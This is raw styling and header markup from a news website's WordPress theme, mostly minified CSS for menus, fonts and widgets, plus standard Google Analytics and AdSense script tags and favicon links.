a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
